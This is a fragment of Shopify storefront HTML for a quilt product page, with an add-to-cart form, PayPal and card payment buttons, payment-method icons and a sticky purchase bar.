          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20201955229929__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20201955229929__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47613028597993"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20201955229929__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
          
             <!-- 
<div style="width: 100%; margin-top: 10px; padding: 0; box-sizing: border-box;" onclick="window.itcProdPagePayPal(event)">
    <div
      style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
      <div style="display: flex; flex-direction: row; align-items: center;">
        <span
          style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
        <img
          src="[data-uri]"
          alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
      </div>
    </div>
</div>
            
<div id="opc-override-itc-dyn-c-btn" class="shopify-payment-button" style="width: 100%; margin-top:10px" data-opc-dyn-c-btn-id="ckzqs5l9200013e6bq2ubthvi" onclick="window.itcProdPageCheckout(event)">
    <button id="opc-override-dyn-c-btn"
            data-opc-dyn-c-btn-id="ckzqs5l9200013e6bq2ubthvi"
            class="shopify-payment-button__button shopify-payment-button__button--unbranded"
            style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
</div> -->

          
          <button  style="width: 100%; padding: 0; margin-top:0px; box-sizing: border-box;" onclick="atcDirectPaypalCheckout(event)">
            <div
              style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
              <div style="display: flex; flex-direction: row; align-items: center;">
                <span
                  style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                <img
                  src="[data-uri]"
                  alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
              </div>
            </div>
          </button>
                    
          
          <div class="shopify-payment-button" style="width: 100%; margin-top: 10px;" >
            <button onclick="creditCardCheckout(event)" class="shopify-payment-button__button shopify-payment-button__button--unbranded" 
              style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
          </div></div><input type="hidden" name="product-id" value="8719011053801" /><input type="hidden" name="section-id" value="template--20201955229929__main" /></form></product-form><link href="//cozzyhomes.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411752225626" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47613028597993"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861752225632" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--20201955229929__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--20201955229929__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--20201955229929__main"
                        src="//cozzyhomes.com/cdn/shop/files/Cupcake_Lovers.jpg?v=1743788532&width=500"
                        alt="Cupcake Lovers XR3107055CL Quilt"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Cupcake Lovers XR3107055CL Quilt
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--20201955229929__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $79.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $79.95
      </span>
